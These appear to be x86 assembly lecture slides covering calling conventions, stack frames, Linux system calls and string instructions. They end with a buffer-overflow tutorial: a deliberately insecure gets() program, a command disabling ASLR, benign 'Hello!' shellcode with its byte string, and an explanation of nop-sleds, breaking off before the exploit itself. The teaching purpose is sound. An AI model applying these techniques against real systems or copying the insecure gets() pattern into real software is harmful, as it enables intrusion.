 - function arguments pushed onto the stack from right to left
 - "eax, "ecx, "edx can be used by the function (must be preserved by caller if necessary)
 - other registers are preserved by function
 - return value in %eax
 - function arguments pushed onto the stack must be cleaned up by caller

Example of cdec1 Calling Convention (example-9.S)

```
.section .text
# sumThreeNumbers(*magicNumber, 5, 12);
                    # Push 0x000000C
# Push 0x0000005
pushl $12
pushl $5
pushl magicNumber # Push *magicNumber
call sumThreeNumbers
addl $12, %esp # Clean up arguments off of the stack
# %eax is 59
sumThreeNumbers:
     Stack is now
       12 | <- %esp+12
5 | <- %esp+8
42 | <- %esp+4
    | retaddr | <- %esp
  movl $0, %eax  # Clear %eax
addl 4(%esp), %eax  # %eax += *(%esp+4)
addl 8(%esp), %eax  # %eax += *(%esp+8)
addl 12(%esp), %eax  # %eax += *(%esp+12)
  ret.
.section .data
```

magicNumber: .long 42

Entry Points

Plain Entry Point

- ELF binary specifies an entry point address for the OS to set initial %eip to
- 1d expects this to be specified by the symbol _start

libc Entry Point

- When we link with libc, it provides its own _start to do some initialization, which eventually will call main
- We provide a main and also a return back to libc with ret and a return value in %eax
- libc exit()'s with this value

```
.section .text
.global main
main:
   nop
   nop
   nop
   nop
   mov1 $3, %eax  # Return 3!
   ret

$ as test.S -o test.o
$ gcc test.o -o test  # Use gcc to invoke ld to link with libc
$ ./test
$ echo $?
3
$
```

Putting it together: 99 Bottles of Beer on the Wall

99 Bottles of Beer on the Wall (example-10.S)

```
.section .text
.global main
.global printf
main:
  movl $99, %eax # Start with 99 bottles!
  # We could use a cdecl callee preserved register,
  # but we'll make it hard on ourselves to practice
  # caller saving/restoring
  # printf(char *format, ...);
  more_beer:
    # Save %eax since it will get used by printf()
    pushl %eax
    # printf(formatStr1, %eax, %eax);
    pushl %eax
    pushl %eax
    pushl $formatStr1 # /Address/ of formatStr1
    call printf
    addl $12, %esp # Clean up the stack
    # Restore %eax
    popl %eax
    # Drink a beer
    decl %eax
```

99 Bottles of Beer on the Wall (example-10.S)

```
# Save %eax
  pushl %eax
  # printf(formatStr2, %eax);
  pushl %eax
  pushl $formatStr2 # /Address/ of formatStr2
  call printf
  addl $8, %esp # Clean up the stack
  # Restore %eax
  popl %eax
  # Loop
  test %eax, %eax
  jnz more_beer
# printf(formatStr3);
pushl $formatStr3
call printf
addl $4, %esp
movl $0, %eax
ret.
```

Putting it together: 99 Bottles of Beer on the Wall

.section .data

99 Bottles of Beer on the Wall (example-10.S)

```
formatStr1:
   .ascii "%d bottles of beer on the wall! %d bottles of beer!\n\0"
formatStr2:
   .ascii "Take one down, pass it around, %d bottles of beer on the wall!\n\0"
formatStr3:
   .ascii "No more bottles of beer on the wall!\n\0"
```

\$ as example-10.S -o example-10.o

99 Bottles of Beer on the Wall (example-10.S) Runtime

```
$ gcc example-10.o -o example-10
$ ./example-10
99 bottles of beer on the wall! 99 bottles of beer!
Take one down, pass it around, 98 bottles of beer on the wall!
98 bottles of beer on the wall! 98 bottles of beer!
Take one down, pass it around, 97 bottles of beer on the wall!
97 bottles of beer on the wall! 97 bottles of beer!
3 bottles of beer on the wall! 3 bottles of beer!
Take one down, pass it around, 2 bottles of beer on the wall!
2 bottles of beer on the wall! 2 bottles of beer!
Take one down, pass it around, 1 bottles of beer on the wall!
1 bottles of beer on the wall! 1 bottles of beer!
Take one down, pass it around, 0 bottles of beer on the wall!
No more bottles of beer on the wall!
```

Where did that argument go?

Referring to arguments with %esp in a function is easy, until you start moving around %esp itself.

```
pushl $5
call doSomething
addl $4, %esp
doSomething:
  # Stack is now
                   <- %esp+4
   | retaddr | <- %esp
  # Argument is at %esp+4
  subl $12, %esp # Allocate 12 bytes on the stack
  # Stack is now
  #
                  | <- %esp+16
 # | retaddr | <- %esp+12
# | local var | <- %esp+8
  # | local var | <- %esp+4
   | local var | <- %esp
  # Argument is now at %esp+16!
```

Frame Pointer

- What if we had an anchor point in our stack at the start of our function?
- We could have constant offsets above to arguments and below to allocated variables from the anchor point

Frame Pointer

- What if we had an anchor point in our stack at the start of our function?
- We could have constant offsets above to arguments and below to allocated variables from the anchor point
- This is the conventional role of register %ebp, the frame pointer (also called base pointer)

Frame Pointer Prologue


```
pushl $5
call doSomething
addl $4, %esp
doSomething:
 pushl %ebp
                 # Function is responsible for saving this in cdecl!
 movl %esp, %ebp
                 # Anchor %ebp at the current %esp
 # Stack is now
        . . .
 #
                <- %esp+8 %ebp+8
 # | retaddr
                <- %esp+4 %ebp+4
      old %ebp |
                 <- %esp
                          %ebp
 # Argument is at %ebp+8
 subl $12, %esp
                 # Allocate 4 bytes on the stack
 # Stack is now
 #
               | <- %esp+20</pre>
                           %ebp+8
  %ebp+4
   # | local var | <- %esp+4 %ebp-8
 # | local var | <- %esp
                           %ebp-12
   Argument is still always at %ebp+8
 # Allocated memory always accessible at %ebp-4, %ebp-8, %ebp-12
```

Frame Pointer Epilogue

- To have a valid return address on the stack, we must reset %esp to its previous value and pop the saved frame pointer
- This conveniently also deallocates any space we allocated on the stack

```
movl %ebp, %esp  # Restore %esp, deallocating space on the stack
popl %ebp  # Restore the frame pointer
ret  # Return
```

Stack Frame in a Nutshell



Example of using the Frame Pointer (example-11.S)

```
.section .text
start:
 pushl $22
 pushl $20
 pushl $42
 pushl $3
 call sumNumbers
 addl $16, %esp
 # %eax is now 84
 sumNumbers:
   # Function prologue, save old frame pointer and setup new one
   pushl %ebp
   movl %esp, %ebp
   # Allocate a dword on the stack, accessible at %ebp-4
   subl $4, %esp
   movl $0, %eax # Clear %eax
   movl $0, %ecx # Clear %ecx
   movl 8(%ebp), %edx # Copy argument 1, n, into %edx
```

Example of using the Frame Pointer (example-11.S)

```
sumLoop:
    # Add argument 2, 3, 4, ... n+1 in %eax
    # Argument 2 starts at %ebp+12
    addl 12(%ebp, %ecx, 4), %eax
    incl %ecx

# Loop
    decl %edx
    jnz sumLoop

# Function epilogue, deallocate and restore old frame pointer
movl %ebp, %esp
popl %ebp
ret
```

Topic 8: Command-line Arguments

argc and **argv on the stack

■ In the _start entry point, first argument on the stack is argc, followed by argv[0], argv[1], ...

```
.section .text
.global _start
_start:
  push1 %ebp
  mov1 %esp, %ebp
  # argc is at %ebp+4, argv[0] is at %ebp+8, argv[1] is at %ebp+12
```

■ In the main entry point with libc, argc, **argv will be on the stack after the return address to libc, we have to dereference to get to the args!

```
.section .text
.global main
main:
  pushl %ebp
  movl %esp, %ebp
# return address from libc is at %ebp+4
# argc is at %ebp+8, **argv is at %ebp+12
# *argv[0] = *(%ebp+12), *argv[1] = *(%ebp+12)+4
```

Putting it together: File Line Counter

Putting it together: File Line Counter

File Line Counter in C (example-12-c.c)

```
#include <stdio.h>
int main(int argc, char *argv[]) {
 FILE *fp; char c; unsigned int lc;
  if (argc < 2) {
    printf("usage: %s <file>\n", argv[0]);
   return -1:
 fp = fopen(argv[1], "r");
  if (fp == NULL) {
    printf("error opening file!\n");
   return -1:
 1c = 0:
  while ((c = fgetc(fp)) != EOF) {
    if (c == '\n')
      lc++;
 printf("%d\n", lc);
 fclose(fp);
 return 0:
```

File Line Counter (example-12.S)

```
section text
.global main
# int main(int argc, char *argv[]) {
main:
 # Function prologue
  pushl %ebp
 movl %esp, %ebp
 # Allocate space for FILE *fp; unsigned int lc;
  subl $8, %esp
 # libc retaddr at %ebp+4
 # argc is at %ebp+8
  # **argv is at %ebp+12
  # *argv[0] is at *(%ebp+12)+0
 # *argv[1] is at *(%ebp+12)+4
  # FILE *fp is at %ebp-4
 # unsigned int lc at %ebp-8
 # if (argc < 2)
  movl 8(%ebp), %ecx # Copy argc to %ecx
  cmpl $2, %ecx
  jl printUsage
```

```
movl 12(%ebp), %eax  # Copy argv to %eax
addl $4, %eax  # Add 4 to yield *argv[1]
movl (%eax), %eax  # Derefence to yield argv[1]
# fopen(argv[1], "r");
pushl $openMode
pushl %eax
call fopen
addl $8, %esp
# fp = ...
mov1 \%eax, -4(\%ebp)
# if (fp == NULL)
test %eax, %eax
jz errorOpen
# 1c = 0:
movl $0, -8(\%ebp)
```

```
read_loop:
  # %eax = fgetc(fp);
  pushl -4(\%ebp)
  call fgetc
  addl $4, %esp
  # if (c == EOF) break;
  cmpl $-1, %eax
  je print_count
  # if (c != '\n') continue;
  cmpl $0x0A, %eax
  jne read_loop
  # 1c += 1
  addl $1, -8(\%ebp)
  jmp read_loop
print_count:
  # printf("%d\n", lc);
  pushl -8(%ebp)
  pushl $countStr
  call printf
  addl $8, %esp
  # return 0:
  movl $0, %eax
  jmp finished
```

```
printUsage:
  # printf("usage %s <file>\n", argv[0]);
  movl 12(%ebp), %eax
  pushl (%eax)
  pushl $usageStr
  call printf
  addl $8, %esp
  # return -1;
  mov1 $0, %eax
  notl %eax
  jmp finished
errorOpen:
  # printf("error opening file!\n");
  push1 $errorOpenStr
  call printf
  addl $4, %esp
  # return -1;
  movl $0, %eax
  notl %eax
  jmp finished
finished:
movl %ebp, %esp
popl %ebp
ret.
```

Putting it together: File Line Counter

.section .data

```
openMode:    .ascii "r\0"
countStr:    .ascii "%d\n\0"
usageStr:    .ascii "usage: %s <file>\n\0"
errorOpenStr:    .ascii "error opening file!\n\0"
```

Putting it together: File Line Counter


```
$ as example-12.S -o example-12.o
$ gcc example-12.o -o example-12
$ ./example-12 /usr/include/stdio.h
944
$ wc /usr/include/stdio.h
944 4430 31657 /usr/include/stdio.h
$
```

The User Program Condition

- Monolithic kernel like Linux completely sandboxes a user program
 - User program executes at a lower CPU privillege
 - Virtual memory hides other programs, restricts access to kernel memory and memory-mapped I/O

The User Program Condition

- Monolithic kernel like Linux completely sandboxes a user program
 - User program executes at a lower CPU privillege
 - Virtual memory hides other programs, restricts access to kernel memory and memory-mapped I/O
- User program can effectively only do pure computation and manipulate user memory mapped by the OS



Interrupts and System Calls

- CPU is capable of servicing hardware and software interrupts
 - timer tick, DMA exchange complete, divide-by-zero
- External interrupts can happen asynchronously are not polled and interrupt current program
- CPU saves current state in an architecture-specific way, switches to privileged mode, and jumps to the interrupt handler in the kernel

Interrupts and System Calls

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- External interrupts can happen asynchronously are not polled and interrupt current program
- CPU saves current state in an architecture-specific way, switches to privileged mode, and jumps to the interrupt handler in the kernel
- Software interrupt, instruction int <number>, provides a mechanism to make a request to the kernel to do something user program cannot
- System call

Linux System Calls

- Currently 338 system calls
- Common ones are exit(), read(), write(), open(), close(), ioctl(), fork(), execve(), etc.

Linux System Calls


- Currently 338 system calls
- Common ones are exit(), read(), write(), open(), close(), ioctl(), fork(), execve(), etc.
 - Get more obscure as the system call number goes up
 - less /usr/include/asm/unistd_32.h
 - man 2 syscalls

Linux System Calls

- Currently 338 system calls
- Common ones are exit(), read(), write(), open(), close(), ioctl(), fork(), execve(), etc.
 - Get more obscure as the system call number goes up
 - less /usr/include/asm/unistd_32.h
 - man 2 syscalls
- Operating System specific convention for making a system call
- On Linux it is:
 - system call number in %eax
 - arguments in order %ebx, %ecx, %edx, %esi, %edi
 - invoke software interrupt with vector 0x80: int \$0x80
 - return value in %eax
- All registers preserved except for %eax
- Passes arguments in registers, not the stack like cdecl

Linux System Calls Reference

■ http://syscalls.kernelgrok.com/



Example of System Calls (example-13.S)

```
section text
_start:
 # syscall open("foo", O_CREAT | O_WRONLY, 0644);
 mov1 $0x05, %eax
 movl $filename, %ebx
 movl $0x41, %ecx
 movl $0644, %edx
 int $0x80
 # fd in %eax from open(), move it to %ebx for write()
 movl %eax. %ebx
 # syscall write(fd, message, messageLen);
 mov1 $0x04, %eax
 # fd in %ebx from above
 movl $message, %ecx
 movl $messageLen, %edx
 int $0x80
 # syscall close(fd);
 movl $0x06, %eax
 # fd still in %ebx
 int $0x80
```

Example of System Calls (example-13.S)

```
# syscall exit(0);
movl $0x01, %eax
movl $0x0, %ebx
int $0x80

.section .data
filename: .ascii "foo\0"
message: .ascii "Hello World!\n"
.equ messageLen, - message
```

Example of System Calls (example-13.S) Runtime

```
$ as example-13.S -o example-13.o
$ ld example-13.o -o example-13
$ ./example-13
$ cat foo
Hello World!
$
```

Example of System Calls (example-13.S) Disassembly

\$ as example-13.S -o example-13.o && ld example-13.o -o example-13 && ojbdump -D example-13

```
Disassembly of section .text:
08048074 < start>:
 8048074:
          b8 05 00 00 00
                                         $0x5.%eax
                                  mov
 8048079:
          bb b0 90 04 08
                                         $0x80490b0, %ebx
                                  mov
                                         $0x41, %ecx
 804807e: b9 41 00 00 00
                                 mov
 8048083: ba a4 01 00 00
                                         $0x1a4, %edx
                                 mov
 8048088: cd 80
                                 int
                                         $0x80
 804808a: 89 c3
                                         %eax,%ebx
                                 mov
                                         $0x4. %eax
 804808c: b8 04 00 00 00
                                 mov
 8048091: b9 b4 90 04 08
                                         $0x80490b4.%ecx
                                 mov
 8048096: ba 0d 00 00 00
                                         $0xd.%edx
                                 mov
 804809b: cd 80
                                 int
                                         $0x80
 804809d: b8 06 00 00 00
                                         $0x6, %eax
                                 mov
 80480a2: cd 80
                                         $0x80
                                  int
 80480a4: b8
             01
                00 00 00
                                         $0x1, %eax
                                 mov
 80480a9: bb 00 00 00
                                         $0x0, %ebx
                                 mov
 80480ae: cd 80
                                         $0x80
                                  int
Disassembly of section .data:
080490b0 <filename>:
 80490b0: 66 6f
                                  outsw
                                         %ds:(%esi),(%dx)
 80490b2: 6f
                                         %ds:(%esi),(%dx)
                                  outsl
  . . .
```

Putting it together: Simple hexdump

Putting it together: Simple hexdump

Simple Hexdump (example-14.S)

```
.section .text
.global _start
start:
   pushl %ebp
   movl %esp, %ebp
    # Allocate int fd; char buff[16]; on stack
    subl $20, %esp
    # Check if argc < 2
   movl 4(%ebp), %eax
    cmpl $2, %eax
    jl exit
    # syscall open(argv[1], O_RDONLY);
   movl $0x05, %eax
   movl 12(%ebp), %ebx
    movl $0x00, %ecx
    int $0x80
    # Check if fd < 0
    test %eax, %eax
    il exit
    # Copy %eax to fd local variable
    mov1 \%eax, -4(\%ebp)
```

```
read_loop:
    # syscall read(fd, buff, 16);
    mov1 $0x03, %eax
    movl -4(\%ebp), \%ebx # fd
    leal -20(%ebp), %ecx # address %ebp-20, our buff[16]
    movl $16, %edx
    int $0x80
    # Check for error on read
    cmpl $0, %eax
    jle cleanup
    # %esi = index, %edi = count
    movl $0, %esi
    movl %eax, %edi
    byte_loop:
        # Fetch the byte from our buff
        movb -20(%ebp, %esi, 1), %al
        # Print out the byte as ASCII hex
        pushl %eax
        call putbyte
        addl $4, %esp
        # Print out a space
        pushl $' '
        call putchar
        addl $4, %esp
```

```
# Loop byte_loop
            incl %esi
            decl %edi
            jnz byte_loop
        # Print out a newline
        pushl $'\n'
        call putchar
        addl $4, %esp
        # Loop read_loop
        imp read_loop
cleanup:
    # syscall close(fd);
    mov1 $0x06, %eax
    movl -4(\%ebp), %ebx
    int $0x80
    # syscall exit(0);
    movl $0x01, %eax
    movl $0x0, %ebx
    int $0x80
```

exit:

```
putbyte:
    # Fetch argument
    movl 4(%esp), %eax
    # Isolate the top nibble 0xX0
    shrb $4, %al
    andl $0x0F, %eax
    # Convert to ASCII hex
    movl $nibble2hex, %ecx
    movb (%ecx, %eax, 1), %al
    # Print out the nibble
    pushl %eax
    call putchar
    addl $4, %esp
    # Fetch argument
    movl 4(%esp), %eax
    # Isolate the bottom nibble 0x0X
    andl $0x0F, %eax
    # Convert to ASCII hex
    movl $nibble2hex, %ecx
    movb (%ecx, %eax, 1), %al
    # Print out the nibble
    pushl %eax
    call putchar
    addl $4, %esp
    ret.
```

```
putchar:
   # Save %ebx
   pushl %ebx
   # syscall write(1, c, 1);
   movĺ $0x04, %eax
   movl $1, %ebx
   leal 8(%esp), %ecx
   movl $1, %edx
   int $0x80
   # Restore %ebx
   popl %ebx
   ret
.section .rodata
nibble2hex: .ascii "0123456789abcdef"
```

Simple Hexdump (example-14.S) Runtime

```
$ as example-14.S -o example-14.o
$ ld example-14.o -o example-14
$ dd if=/dev/random of=testfile bs=1 count=23
$ od -t x1 testfile
0000000 21 ld e6 b0 a1 09 43 00 ce 00 30 eb d1 da 9b b3
0000020 b5 ed 5e 51 aa 42 a7
0000027
$ ./example-14 testfile
21 ld e6 b0 a1 09 43 00 ce 00 30 eb d1 da 9b b3
b5 ed 5e 51 aa 42 a7
$
```

Questions?

Special Instructions for %esi and %edi

- We've seen push and pop instructions which manipulate %esp in a special way
- Special string instructions exist for %esi and %edi
 - %esi is the source string pointer
 - %edi is the destination string pointer

Special Instructions for %esi and %edi

- We've seen push and pop instructions which manipulate %esp in a special way
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 - %esi is the source string pointer
 - %edi is the destination string pointer
- movs does *%edi++ = *%esi++
- cmps does cmp %esi++, %edi++
- scas does cmp %eax, %edi++
- lods does mov %esi++, %eax
- stos does mov %eax, %edi++

Special Instructions for %esi and %edi

- We've seen push and pop instructions which manipulate %esp in a special way
- Special string instructions exist for %esi and %edi
 - %esi is the source string pointer
 - %edi is the destination string pointer
- movs does *%edi++ = *%esi++
- cmps does cmp %esi++, %edi++
- scas does cmp %eax, %edi++
- lods does mov %esi++, %eax
- stos does mov %eax, %edi++
- Instruction size suffix b, w, 1 determines copy, compare, move size and post-increment amount (1, 2, 4)
- DF flag in %eflags determines if it is a post-increment (DF=0) or post-decrement (DF=1)

Example 1 of String Instructions (example-15.S)

```
.section .text
_start:
cld
                  # Clear DF, we want to post-increment
# Load str1 with 8 of Oxff
movl $str1, %edi # Set up our string destination pointer
# Load the first four a byte at a time
movb $0xFF, %al
                # *(%edi++) = %al
stosb
stosb
                # *(%edi++) = %al
               # *(%edi++) = %al
stosb
                # *(%edi++) = %al
stosb
# Load the last four with a single dword
movl $0xFFFFFFFF, %eax
                  # *(\%edi) = \%eax, \%esi += 4
stosl
# Copy str1 to str2
movl $str1, %esi # str1 in the source
movl $str2, %edi # str2 in the destination
# Two dword moves copies all 8 bytes
movsl
movsl
# Done!
```

Example 1 of String Instructions (example-15.S) Continued

```
.section .bss
.comm str1, 8
.comm str2, 8
```

Repeat Prefix for String Instructions

- String instructions can be prefixed by rep, repe/repz, repne/repnz
- rep <string instr>
 - repeat the string instruction until %ecx is 0
- repe/repz <string instr>
 - repeat the string instruction until %ecx is 0 or ZF flag is 0
- repne/repnz <string instr>
 - repeat the string instruction until %ecx is 0 or ZF flag is 1
- %ecx automatically decremented for you

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 - repeat the string instruction until %ecx is 0 or ZF flag is 1
- %ecx automatically decremented for you
- Simple memset(): rep stosb
- Simple memcpy(): rep movsb
- Simple strlen(): repne scasb
- Simple strncmp(): repe cmpsb
- Can be better optimized for memory alignment and scan/copy size

Example 2 of String Instructions (example-16.S)

```
.section .text
.global main
main:
  # memset(str, 'A', 48);
  pushl $48
  pushl $'A
  pushl $str
  call asm_memset
  addl $12, %esp
  \# str[48] = '\n'; str[49] = '\0';
  movb $'\n', str+48
  movb $0, str+49
  # printf(str);
  pushl $str
  call printf
  addl $4, %esp
  ret
```

Example 2 of String Instructions (example-16.S) Continued

```
# void *memset(void *s, int c, size_t n);
asm_memset:
  pushl %edi
  pushl %ebp
  movl %esp, %ebp
  movl 12(%ebp), %edi  # %edi = s
movl 16(%ebp), %eax  # %eax = c
movl 20(%ebp), %ecx  # %ecx = n
  rep stosb
  movl 12(%ebp), %eax # %eax = s
  movl %ebp, %esp
  popl %ebp
  popl %edi
  ret.
.section .bss
.comm str. 50
```

Example 2 of String Instructions (example-16.S) Runtime

Back to the opening glibc strlen example

```
080483cd <glibc_strlen>:
 80483cd: 57
                                  push
                                         %edi
 80483ce: b9 ff ff ff ff
                                  mov
                                         $0xffffffff, %ecx
 80483d3: b8 00 00 00 00
                                         $0x0, %eax
                                  mov
 80483d8: 8b 7c 24 08
                                         0x8(\%esp), %edi
                                  mov
 80483dc: fc
                                  cld
                                  repnz scas %es:(%edi),%al
 80483dd: f2 ae
 80483df: b8 fe ff ff ff
                                         $0xfffffffe, %eax
                                  MOV
 80483e4: 29 c8
                                  sub
                                         %ecx,%eax
 80483e6: 5f
                                         %edi
                                  pop
 80483e7: c3
                                  ret
```

- Trick is to load %ecx with -1 or 0xFFFFFFFF
- Assumption: string is not longer than 4 gigabytes
- Reasonable assumption, compiler might not make it for you

Advanced Topic 11: Three Simple Optimizations

Three Basic Optimizations

Clear a register with xor rather than a mov

```
0: a1 00 00 00 00 movl $0x0,%eax
0: 31 c0 xorl %eax,%eax
```

- Use lea for general purpose arithmetic when applicable
 - lea calculates the indirect memory address %reg + %reg*(1,2,4,8) + \$constant and stores the effective address without dereferencing memory

```
# Compute expression: %eax + %ebx*2 + 10
leal 10(%eax, %ebx, 2), %eax
```

■ Use a more efficient loop structure when possible

```
# for (i = 0; i < 10; i++) { ; }

xorl %ecx, %ecx
loop:
    cmpl $10, %ecx
    jge loop_done
    nop
    incl %ecx
    jmp loop
loop_done:</pre>
# i = 10; do { ; } while(--i != 0);

movl $10, %ecx
    nop
    decl %ecx
    jnz loop

incl %ecx
    jnz loop

loop_done:
```

Advanced Topic 12: x86 Extensions

- Separate instruction sets
- x87 floating point unit
 - 80-bit double-extended precision registers
 - add, subtract, multiply, divide, square root, round, cosine, sine, compare, load/store, etc. for floating point numbers


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- Single Instruction Multiple Data (SIMD) instruction sets like MMX, SSE, SSE2, SSE3, SSE4, ...
 - Parallel gain in that a single instruction carries out an operation (add, subtract, etc.) across multiple data blocks in parallel
 - MMX was a SIMD instruction set for integers

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 - SSE1 had 32-bit single precision floating point support
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 - MMX was a SIMD instruction set for integers
 - SSE is SIMD instruction set for integers and floating point
 - SSE1 had 32-bit single precision floating point support
 - SSE2 added 64-bit double precision floating point support
 - SSE registers are %xmm0 %xmm7, each 128-bit
 - SSE instructions can treat a register as multiple floats, doubles, chars, shorts, etc.

Scalar versus SIMD



³http://software.intel.com/en-us/articles/
introduction-to-intel-advanced-vector-extensions/

3

Advanced Topic 13: Role of libc

libc for library functions and system calls

- libc provides optimized string, formatting, pattern matching, math, date and time, etc. computation functions
- libc wraps system calls and provides more-so platform independent data structures and interfaces
 - file streams: FILE *, fopen(), fclose(), fread(), fwrite()
 - sockets: socket(), bind(), accept(), send(), recv()
- In other words, libc implements the C library of the POSIX standard

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 - file streams: FILE *, fopen(), fclose(), fread(), fwrite()
 - sockets: socket(), bind(), accept(), send(), recv()
- In other words, libc implements the C library of the POSIX standard
- All accessible in assembly when linking with libc
- Follow cdecl calling convention
- You can choose not to link with libc, only use syscalls, and implement the other functionality yourself (interesting challenge)

Example of using libc in Assembly (example-17.S)


```
.section .text
.global main
main:
  # time(NULL);
  pushl $0
  call time
  add $4, %esp
  # curtime = %eax
  movl %eax, curtime
  # localtime(%eax);
  pushl $curtime
  call localtime
  add $4, %esp
  # asctime(%eax);
  pushl %eax
  call asctime
  add $4, %esp
```

Example of using libc in Assembly (example-17.S) Continued

```
# printf("%s\n", %eax);
  pushl %eax
  pushl $formatStr
  call printf
  add $8, %esp
 ret
.section .data
.comm curtime, 4
formatStr: .ascii "%s\0"
Runtime:
 as example-17.S -o example-17.o
 gcc example-17.o -o example-17
 ./example-17
Wed Jan 25 16:13:27 2012
```

libc for dynamic memory management (heap)

- Operating system allocates heap memory for user program
- libc malloc() and free() manages allocations, deallocations, fragmentation of the heap
- Heap grows up, stack grows down



Classic Insecure Example in C (example-18.c)

```
#include <stdio.h>
void get_input(void) {
  char buff[100];
  gets(buff);
}
int main(void) {
  printf("input: ");
  get_input();
  return 0;
}
```

- \$ gcc -fno-stack-protector -z execstack example-18.c -o example-18
 - We'll build this the GCC stack protector disabled and executable stack (for reasons explained in a few slides)

Disassembly of get_input()


```
void get_input(void) {
  char buff[100];
 gets(buff);
$ objdump -D example-18
08048414 <get_input>:
                              # Function prologue
8048414: 55
                                    %ebp
                              push
8048415: 89 e5
                              mov
                                    %esp,%ebp
                              # Space allocated on the stack for buff[100]
8048417: 81 ec 88 00 00 00
                              sub
                                     $0x88, %esp
                              # Address of buff in %eax
804841d: 8d 45 94
                              lea -0x6c(\%ebp), \%eax
                              # Pushing &buff onto the stack
8048420: 89 04 24
                                    %eax,(%esp)
                              mov
                              # gets(buff);
8048423: e8 f8 fe ff ff
                              call 8048320 <gets@plt>
                              # Function epilogue
8048428: c9
                              leave
8048429: c3
                              ret
```

Stack Frame of get_input()

```
# Function prologue
       %ebp
push
       %esp,%ebp
mov
# Space allocated on the stack for buff[100]
sub
       $0x88, %esp
# Address of buff in %eax
       -0x6c (%ebp), %eax
lea
# Pushing &buff onto the stack
       %eax,(%esp)
mov
# gets(buff);
call
       8048320 <gets@plt>
# Function epilogue
leave
ret.
  Stack frame right before call to gets()
     retaddr
    saved ebp
       buf
       buf
#
       buf
       buf
                 <- %esp
      &buf
```

Buffer Overflow

- With a well-crafted buffer, we can inject instructions into the buffer on the stack as well as an over-written return address to those instructions
- When get_input() returns, it will return to our injected instructions



Overwriting the Return Address

■ But how do we pick the return address? What is the address of stuff on the stack anyway?

Overwriting the Return Address

- But how do we pick the return address? What is the address of stuff on the stack anyway?
- Let's write a small program to find out...

```
#include <stdio.h>
int main(void) {
  char c;
  printf("%x\n", &c);
  return 0;
}

$ gcc example-19.c -o example-19
$ ./example-19
bfe3d16f
$ ./example-19
bfdef6fff
$ ./example-19
bfefbecf
```

Address Space Layout Randomization (ASLR)

- We just witnessed the effect of ASLR, which randomly initializes the position of code, libraries, heap, and stack in a user program's address space
- However, the addresses were all relatively close to each other, so there is an opportunity for guessing...
- For our purposes, let's turn off ASLR.

```
$ echo 0 | sudo tee /proc/sys/kernel/randomize_va_space
$ ./example-19
bffff28f
$ ./example-19
bffff28f
$ ./example-19
bffff28f
```

Now we have an idea of where variables on the stack live

- Next step is to write our instructions to inject
- Often called shellcode, because it often spawns a privileged shell

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 - Otherwise gets() will stop reading input prematurely

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- Often called shellcode, because it often spawns a privileged shell
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 - Code cannot rely on absolute addresses for its data, since we're not sure exactly where it will live on the stack
- Must contain no newlines, and in other cases, no null bytes
 - Otherwise gets() will stop reading input prematurely
- Let's make it do write(1, "Hello!", 6); and exit(0);

Hello Shellcode Take 1 (example-20.S)

```
# Clever way to get our own address
jmp get_str_addr
got_str_addr:
popl %ecx
# write(1, "Hello!", 6);
movl $0x04, %eax
movl $0x01, %ebx
movl $6, %edx
int $0x80
# exit(0);
movl $0x01, %eax
# %ebx already zero from above
int $0x80
get_str_addr:
call got_str_addr
.ascii "Hello!"
$ as example-20.S -o example-20.o
$ ld example-20.o -o example-20
$ ./example-20
Hello!$
```

Hello Shellcode Take 1 (example-20.S) Disassembly

```
$ objdump -D example-20
Disassembly of section .text:
08048054 < start>:
 8048054: eb 19
                                        804806f <get_str_addr>
                                 jmp
08048056 <got_str_addr>:
 8048056: 59
                                        %ecx
                                 pop
 8048057: b8 04 00 00 00
                                        $0x4.%eax
                                 mov
                                        $0x1, %ebx
 804805c: bb 01 00 00 00
                                 MOV
                                        $0x6, %edx
 8048061: ba 06 00 00 00
                                 mov
 8048066: cd 80
                                 int
                                        $0x80
 8048068: b8 01 00 00 00
                                        $0x1, %eax
                                 mov
 804806d: cd 80
                                 int
                                        $0x80
0804806f <get_str_addr>:
 804806f: e8 e2 ff ff ff
                                 call
                                        8048056 <got_str_addr>
 8048074: 48
                                        %eax
                                 dec
 8048075: 65
                                 gs
 8048076: 6c
                                        (%dx), %es: (%edi)
                                 insb
                                        (%dx), %es: (%edi)
 8048077: 6c
                                 insb
 8048078: 6f
                                        %ds:(%esi),(%dx)
                                 outsl
 8048079: 21
                                 .byte 0x21
```

■ We want to get rid of those null bytes...

Hello Shellcode Take 2 (example-21.S)

```
# Clever way to get our own address
jmp get_str_addr
got_str_addr:
popl %ecx
# write(1, "Hello!", 6);
xorl %eax, %eax
xorl %ebx, %ebx
xorl %edx, %edx
incl %ebx
addb $4, %al
addb $6, %dl
int $0x80
# exit(0);
xorl %eax, %eax
incl %eax
# %ebx already zero from above
int $0x80
get_str_addr:
call got_str_addr
.ascii "Hello!"
$ as example-21.S -o example-21.o
$ ld example-21.o -o example-21
 ./example-21
Hello!$
```

Hello Shellcode Take 2 (example-21.S) Disassembly

```
$ objdump -D example-21
Disassembly of section .text:
08048054 < start>:
8048054: eb 14
                                        804806a <get_str_addr>
                                 jmp
08048056 <got_str_addr>:
8048056: 59
                                        %ecx
                                 pop
8048057: 31 c0
                                        %eax.%eax
                                xor
                                        %ebx,%ebx
8048059: 31 db
                                xor
804805b: 31 d2
                                        %edx,%edx
                                xor
804805d: 43
                                inc
                                        %ebx
                                        $0x4,%al
804805e: 04 04
                                add
                                        $0x6.%dl
8048060: 80 c2 06
                                add
8048063: cd 80
                                        $0x80
                                int.
8048065: 31 c0
                                xor
                                        %eax,%eax
8048067: 40
                                inc
                                        %eax
8048068: cd 80
                                        $0x80
                                int.
0804806a <get_str_addr>:
 804806a: e8 e7 ff ff ff
                                call
                                        8048056 <got_str_addr>
804806f: 48
                                dec
                                        %eax
8048070: 65
                                 gs
                                        (%dx), %es: (%edi)
8048071: 6c
                                insb
8048072: 6c
                                insb (%dx),%es:(%edi)
                                outsl
8048073: 6f
                                       %ds:(%esi),(%dx)
8048074: 21
                                 .byte 0x21
```

No null bytes or newlines!

Preparing our Payload

■ Reading off the objdump disassembly, we can write out the instructions as an ASCII string with escape characters

"\xeb\x14\x59\x31\xc0\x31\xdb\x31\xd2\x43\x04\x04\x80\xc2\x06\xcd\x80\x31\xc0\x40\xcd\x80\x21"

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■ So the plan is to pass a string to the insecure example with the shellcode, enough A's to overflow the buff, and a new return address

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- But if the return address isn't exactly right, it won't work!

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- So the plan is to pass a string to the insecure example with the shellcode, enough A's to overflow the buff, and a new return address
- But if the return address isn't exactly right, it won't work!
- We can make it more robust by adding a nop-sled: a bunch of nops preceding our shellcode
- Even if our guessed return address is off by a couple of bytes, as long as the CPU returns to somewhere within the nop-sled, execution will slide down to our real injected instructions
- Machine code for a nop is 0x90

The Actual Exploit...

